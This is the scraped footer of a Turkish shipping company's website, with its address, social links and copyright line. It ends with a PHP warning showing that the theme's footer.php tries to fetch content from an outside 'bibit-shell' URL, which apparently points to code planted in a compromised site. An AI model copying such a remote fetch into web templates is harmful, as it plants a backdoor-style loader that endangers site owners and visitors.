
Alsancak Mh Yüzbaşı Şerafettin Bey Sk. Çağdaş Apt
No: 21 K:1 D :1 Konak / İZMİR
Mir Shipping Sosyal Medyada
Facebook
Twitter
İnstagram
Linkedin
© Tüm Hakları Saklıdır – Mirshipping Uluslararası Taşımacılık
Warning
: file_get_contents(https://nagabonar.me/bibit-shell/): failed to open
stream: HTTP request failed! HTTP/1.1 403 Forbidden in
/home/mirshipp/public_html/wp-content/themes/mirshipping/footer.php
on line
263